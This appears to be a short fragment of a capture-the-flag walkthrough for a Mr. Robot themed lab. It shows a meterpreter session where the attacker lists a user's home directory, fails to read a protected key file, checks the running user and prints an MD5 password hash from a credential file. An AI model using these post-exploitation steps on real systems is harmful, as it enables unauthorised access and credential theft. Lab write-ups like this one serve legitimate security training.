 meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100400/r--------  33    fil   2015-11-13 00:28:21 -0700  key-2-of-3.txt
100644/rw-r--r--  39    fil   2015-11-13 00:28:21 -0700  password.raw-md5
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > get key-2-of-3.txt
[-] Unknown command: get.
meterpreter > download key-2-of-3.txt
[*] downloading: key-2-of-3.txt -> key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: daemon (1)
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >